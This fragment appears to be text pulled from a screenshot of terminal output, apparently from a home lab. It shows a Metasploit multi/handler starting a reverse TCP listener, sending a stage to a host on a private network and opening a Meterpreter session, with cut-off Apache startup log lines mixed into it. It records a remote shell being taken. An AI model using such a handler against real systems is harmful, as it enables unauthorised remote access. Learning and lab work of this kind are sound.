 msf6 exploit(multi/handler) > run
ing apache2.service - The Apache HTTP Server...
06 22:46:12 noah apachectl[23546]: AH00558: apache2: Could not reliably determine the server's fully qualified doma
The Apache HTTP Server.
[*] Started reverse TCP handler on 192.168.1.116:4444
[*] Sending stage (71399 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.116:4444 → 192.168.1.6:50125) at 2024-04-06 22:48:21 +0800
meterpreter >